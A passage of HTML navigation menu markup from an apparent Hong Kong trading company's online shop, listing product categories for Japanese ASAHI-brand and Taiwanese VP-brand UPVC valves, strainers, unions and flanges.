	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9606 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
		<li id="menu-item-9634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9634 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9730 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
	<li id="menu-item-9683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9683 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9684 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
		<li id="menu-item-9694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9694 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
	</ul>
</li>
	<li id="menu-item-9704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9704 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
	<li id="menu-item-9749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9749 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9750 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
		<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
	</ul>
</li>
	<li id="menu-item-9799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9799 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
		<li id="menu-item-9812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9812 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-8540 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-10083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10083 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10084 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
		<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10085 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
	</ul>
</li>
	<li id="menu-item-10098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10098 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
		<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
	</ul>
</li>
	<li id="menu-item-9871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9871 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9872 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
		<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9891 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
		<li id="menu-item-9902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
	</ul>
</li>
	<li id="menu-item-9990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9990 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
	<li id="menu-item-10009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10009 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
	<li id="menu-item-10042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10042 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
	<li id="menu-item-10057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10057 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
	<li id="menu-item-10019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10019 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
	<li id="menu-item-9944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9944 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9945 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
		<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9957 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
	</ul>
</li>
	<li id="menu-item-9972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9972 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9973 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
		<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9978 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
	</ul>
</li>
	<li id="menu-item-10052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10052 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
	<li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9916 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9917 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
		<li id="menu-item-9927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9927 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
		<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12851 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
	</ul>
</li>
	<li id="menu-item-10029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10029 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
